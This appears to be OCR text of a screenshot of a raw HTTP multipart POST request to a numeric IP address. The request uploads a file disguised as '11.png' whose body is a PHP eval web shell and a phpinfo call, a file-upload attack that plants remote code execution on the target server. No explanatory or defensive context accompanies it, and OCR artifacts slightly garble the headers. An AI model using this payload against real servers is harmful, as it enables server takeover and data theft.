 POST / HTTP/1.1
Host: 59.62.61.30:45390
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding : gzip, deflate
Content-Type : multipart/form-data;
boundary=---------------------------454690470161183067294222601
5
Content-Length : 378
Origin : http://59.62.61.30:45390
Connection : close
Referer : http://59.62.61.30:45390/
Upgrade-Insecure-Requests : 1
Priority : u=0, i
-----------------------------4546904701611830672942226015
Content-Disposition : form-data ; name ="file "; filename ="11.png "
Content-Type : image/png
<?php @eval($_POST['a']); ?>
<?php phpinfo(); ?>
-----------------------------4546904701611830672942226015
Content-Disposition : form-data ; name ="submit "
Submit
-----------------------------4546904701611830672942226015--